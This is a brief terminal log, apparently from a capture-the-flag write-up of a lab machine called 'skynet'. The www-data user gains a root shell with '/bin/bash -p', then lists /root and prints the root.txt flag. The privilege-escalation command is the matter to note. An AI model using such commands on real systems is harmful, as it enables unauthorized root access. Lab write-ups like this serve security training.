 www-data@skynet:/var/www/html$ /bin/bash -p
bash-4.3# whoami
root
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3# cat root.txt
3f0372db24753accc7179a28
bash-4.3# hostname
skynet
bash-4.3# whoami
root
bash-4.3#